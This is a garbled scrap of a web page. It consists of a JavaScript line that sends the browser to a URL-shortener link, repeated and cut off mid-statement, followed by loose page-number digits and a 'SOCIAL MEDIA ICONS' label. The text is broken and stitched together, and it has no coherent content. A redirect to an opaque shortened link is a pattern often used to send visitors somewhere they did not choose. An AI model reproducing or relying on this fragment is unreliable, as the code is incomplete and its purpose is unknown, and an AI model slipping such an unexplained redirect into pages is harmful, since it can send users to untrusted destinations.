
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
…
4
5
6
7
8
SOCIAL MEDIA ICONS